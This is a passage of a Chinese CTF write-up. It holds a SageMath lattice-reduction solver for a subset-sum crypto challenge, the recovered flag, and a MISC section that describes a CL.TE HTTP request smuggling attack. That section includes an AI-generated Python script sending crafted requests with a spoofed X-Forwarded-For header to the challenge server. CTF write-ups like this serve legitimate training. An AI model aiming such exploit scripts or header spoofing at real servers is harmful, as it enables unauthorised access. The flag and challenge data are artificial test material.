631543452089232890507925619, 831335899173370929279633943, 1186748765521175593031174791, 884252194903912680865071301, 1016020417916761281986717467, 896205582917201847609656147, 959440423632738884107086307, 993368100536690520995612807, 702602277993849887546504851, 1102807438605649402749034481, 629539427333081638691538089, 887663258680338594196147387, 1001965883259152684661493409, 1043811683483962480162133633, 938713759383186904819771339, 1023699641268310599371568653, 784025822858960757703945309, 986182634512707587971047731, 1064739425741411525721437119, 1209428051066908071290286953, 667510673843333963641751177, 642828919542760339851273551, 1086628537309368288204342599, 1084848944960506663668298859, 667827295200373631038775959, 752634137348312783761723507, 707994297795744761368888949, 747998982630688589828284363, 710184791175333909291593189, 651183930154725716807946709, 724836607223400074343868079, 1118993538091590299721647899]
b = 34962396275078207988771864327
ciphertext = bytes([0x4c,0x6f,0x7e,0x47,0xf4,0x36,0x3e,0xd6,0x30,0x39,0x8e,0x8e,0xf5,0xf8,0x33,0xb5,0xf0,0x8f,0x9f,0x36,0x26,0xea,0x02,0xfa,0xb1,0x5f,0x4c,0x85,0x93,0x93,0xf7,0x2c,0x60,0x7c,0xc6,0xbe,0x05,0x26,0x85,0x8b,0x43,0xcd,0xe6,0x3f,0x54,0x56,0x34,0x71])
n = len(a)
assert n == 72


def step(msg):
    """步骤提示"""
    print(f"\n[+] {msg}")

def info(msg):
    """信息输出"""
    print(f"    - {msg}")

# ====================== 格基操作 ======================
def build_basis(embedding_scale):
    """构建子集和问题的格基矩阵"""
    B = Matrix(ZZ, n+1, n+1)
    for i in range(n):
        B[i, i] = 2
        B[i, n] = 2 * a[i] * embedding_scale
    for j in range(n):
        B[n, j] = 1
    B[n, n] = 2 * b * embedding_scale
    return B

def randomize_basis(B, rounds=30):
    """基随机化以增强格约化效果"""
    B = Matrix(ZZ, B)  # 创建副本
    m = B.nrows()
    for _ in range(rounds):
        t, u = randint(0, m-2), randint(0, m-1)
        if t == u:
            continue
        op = randint(0, 2)
        if op == 0:
            B[t], B[u] = B[u], B[t]  # 行交换
        elif op == 1:
            B[t] = -B[t]  # 符号翻转
        else:
            k = randint(-3, 3)
            B[u] += k * B[t] if k else B[u]  # 行变换
    return B

# ====================== 候选解处理 ======================
def decode_candidate(v):
    """从格向量解码候选解"""
    if v[-1] != 0:
        return None
    front = [int(x) for x in v[:-1]]
    g = gcd(front) if any(front) else 0
    if not g:
        return None
    front_norm = [x//g for x in front]
    bits = [1 if x > 0 else 0 for x in front_norm]
    return bits if sum(a[i]*bits[i] for i in range(n)) == b else None

def decrypt_flag(p):
    """使用恢复的p解密flag"""
    key = hashlib.sha256(str(p).encode()).digest()
    try:
        from Crypto.Cipher import AES
        plain = AES.new(key, AES.MODE_ECB).decrypt(ciphertext)
        pad = plain[-1]
        return plain[:-pad] if 1 <= pad <= 16 and all(b == pad for b in plain[-pad:]) else plain
    except ImportError:
        return "<缺pycryptodome库>"

def scan_vectors(B, max_rows=80):
    rows = sorted(B.rows(), key=lambda r: sum(x*x for x in r))
    for i, v in enumerate(rows[:max_rows]):
        pbar("  - 检查向量", i+1, max_rows)
        bits = decode_candidate(v)  # 先赋值
        if bits:                     # 再检查
            print()
            return bits
    return None

# ====================== 求解策略 ======================
def z3_solve():
    """使用Z3作为备用求解器"""
    try:
        from z3 import Solver, Bool, Sum, If, sat
        s = Solver()
        xs = [Bool(f"x_{i}") for i in range(n)]
        s.add(Sum([If(xs[i], a[i], 0) for i in range(n)]) == b)
        if s.check() == sat:
            m = s.model()
            bits = [1 if m.eval(xs[i]) else 0 for i in range(n)]
            return bits if sum(a[i]*bits[i] for i in range(n)) == b else None
    except ImportError:
        pass
    return None

def execute_bkz(B, block_sizes, tours=2):
    """执行渐进式BKZ约化"""
    for beta in block_sizes:
        step(f"BKZ块大小={beta}")
        for t in range(1, tours+1):
            pbar("  - Tour", t, tours)
            B = B.BKZ(block_size=beta)
        print()

        # 兼容性修改:避免使用海象运算符
        bits = scan_vectors(B)
        if bits:
            return bits

    return None

# ====================== 主流程 ======================
def main():
    print("[*] 启动时间:", time.strftime("%Y-%m-%d %H:%M:%S"))

    # 尝试Z3求解(兼容性修改)
    bits = z3_solve()  # 先赋值
    if bits:           # 再判断
        step("Z3找到可行解")
        p = sum(bit<<i for i, bit in enumerate(bits))
        print(f"[*] 恢复密钥: {p:018x}")
        print(f"[*] Flag: {decrypt_flag(p).decode()}")
        return

    # 格基约化主循环
    R_scales = [1<<i for i in range(0, 16, 2)]  # 1,4,16,64,256,...
    bkz_blocks = [20, 24, 28, 32, 36, 40, 45]

    for R in R_scales:
        step(f"构建R={R}的格基")
        B = build_basis(R).LLL()

        # 第一处修改:扫描基础格基
        bits = scan_vectors(B)
        if bits:
            p = sum(bit<<i for i, bit in enumerate(bits))
            print(f"[*] 恢复密钥: {p:018x}")
            print(f"[*] Flag: {decrypt_flag(p).decode()}")
            return

        # 第二处修改:执行BKZ并扫描
        bits = execute_bkz(B, bkz_blocks)
        if bits:
            p = sum(bit<<i for i, bit in enumerate(bits))
            print(f"[*] 恢复密钥: {p:018x}")
            print(f"[*] Flag: {decrypt_flag(p).decode()}")
            return

        # 第三处修改:随机化后重试
        step("基随机化+LLL")
        B_rand = randomize_basis(B).LLL()
        bits = scan_vectors(B_rand, max_rows=120)
        if bits:
            p = sum(bit<<i for i, bit in enumerate(bits))
            print(f"[*] 恢复密钥: {p:018x}")
            print(f"[*] Flag: {decrypt_flag(p).decode()}")
            return

    print("\n[!] 所有策略均未成功,请尝试增大BKZ参数")

if __name__ == "__main__":
    main()

LILCTF{M4ybe_7he_brut3_f0rce_1s_be5t}
MISC
v我50(R)MB
根据题目提示,同一个路径可以获取俩个图片,可以判定为http走私攻击,通过数据包在前端跟后端处理不同可能导致获取数据不同,检索后核实存在CL.TE 漏洞
在这种情况下,前端服务器使用 Content-Length 头部,而后端服务器使用 Transfer-Encoding 头部。
通过发俩个请求发动走私攻击,再使用python脚本读取响应数据包,就可以拿到完整的原图
<font style="color:rgb(25, 27, 31);">exploit_file_server()</font>代码块用来发送socket请求读取响应数据包,并保存为png
图片

ai给出脚本,运行报错让ai修改即可,下面给出修改过后的脚本
import socket
import re
import os

# 服务器配置信息
SERVER_HOST = "challenge.xinshi.fun"
SERVER_PORT = 41190
FILE_ID = "72ddc765-caf6-43e3-941e-eeddf924f8df"

def exploit_file_server():
    """服务器文件获取工具(解决文件尺寸不足问题)"""
    try:
        # 建立TCP连接(添加超时设置)
        client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        client_socket.settimeout(15)  # 设置15秒超时
        client_socket.connect((SERVER_HOST, SERVER_PORT))
        print(f"✔ 已成功连接到服务器 {SERVER_HOST}:{SERVER_PORT}")

        # 改进的HTTP请求构造
        http_payload = (
            f"GET /api/file/download/{FILE_ID} HTTP/1.1\r\n"
            f"Host: {SERVER_HOST}:{SERVER_PORT}\r\n"
            "Connection: keep-alive\r\n"
            "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36\r\n"
            "Accept: */*\r\n"
            "X-Forwarded-For: 127.0.0.1\r\n\r\n"
        )

        # 发送请求(使用大缓冲区)
        client_socket.sendall(http_payload.encode())
        print("✔ 已发送特殊构造的请求序列")

        # 优化响应接收逻辑(适应大文件)
        buffer = b""
        total_received = 0
        while True:
            try:
                chunk = client_socket.recv(64 * 1024)  # 增大接收缓冲区
                if not chunk:
                    break
                buffer += chunk
                total_received += len(chunk)

                # 调试输出接收进度
                print(f"↻ 已接收: {total_received/1024:.1f}KB", end='\r')
            except socket.timeout:
                print("\n⚠ 接收超时,但可能已获取完整文件")
                break

        print(f"\n✔ 总共接收数据: {total_received/1024:.1f}KB")

        # 改进响应解析(处理分块传输)
        if b"Transfer-Encoding: chunked" in buffer:
            # 处理分块编码响应
            file_data = b""
            chunks = buffer.split(b"\r\n\r\n")[1]  # 跳过响应头

            while chunks:
                # 解析分块大小
                size_end = chunks.find(b"\r\n")
                if size_end == -1:
                    break

                chunk_size = int(chunks[:size_end], 16)
                if chunk_size == 0:
                    break

                # 提取分块数据
                chunk_start = size_end + 2
                chunk_end = chunk_start + chunk_size
                file_data += chunks[chunk_start:chunk_end]

                # 移动到下一个分块
                chunks = chunks[chunk_end + 2:]
        else:
            # 标准响应解析
            match = re.search(b"\r\n\r\n(.+)", buffer, re.DOTALL)
            file_data = match.group(1) if match else b""

        # 验证并保存文件
        if len(file_data) > 100 * 1024:  # 调整为100KB以上判断成功
            # 自动检测文件类型
            file_signatures = {
                b"\x89PNG": "png",
                b"\xFF\xD8": "jpg",
                b"GIF8": "gif",
                b"\x49\x49\x2A\x00": "tiff",
                b"RIFF....WEBP": "webp",
                b"\x52\x61\x72\x21": "rar"
            }

            extension = "dat"
            for sig, ext in file_signatures.items():
                if file_data.startswith(sig):
                    extension = ext
                    break

            filename = f"restored_file.{extension}"
            with open(filename, "wb") as f:
                f.write(file_data)

            # 检查文件有效性
            file_size_kb = len(file_data) / 1024
            valid_file = file_size_kb > 100  # 100KB以上认为有效
            validity = "有效" if valid_file else "可能损坏"

            print(f"✅ 文件保存成功!")
            print(f"├─ 文件名: {filename}")
            print(f"├─ 文件大小: {file_size_kb:.1f}KB")
            print(f"├─ 文件类型: {extension.upper()}")
            print(f"└─ 状态: {validity}")

            if file_size_kb > 1024:  # 1MB以上
                print(f"💾 文件内容疑似为原始头像文件 ({file_size_kb/1024:.1f}MB)")
            elif file_size_kb < 50:
                print(f"⚠ 文件尺寸较小,建议检查是否为提示文本")

        else:
            print("❌ 提取的文件数据不足,返回原始响应")
            with open("raw_response.txt", "wb") as f:
                f.write(buffer)
            print("⚠ 原始响应已保存为 raw_response.txt")

    except Exception as e:
        print(f"\n❌ 发生错误: {type(e).__name__} - {str(e)}")
        if "buffer" in locals():
            with open("error_response.bin", "wb") as f:
                f.write(buffer)
            print("⚠ 错误响应已保存为 error_response.bin")
    finally:
        client_socket.close()
        print("⇝ 连接已关闭")

if __name__ == "__main__":
    print("==== 改进版文件获取工具 ====")
    print("优化点: 接收缓冲区增大 | 超时控制 | 分块传输支持 | 文件类型自动检测")
    exploit_file_server()


 浙公网安备 33010602011771号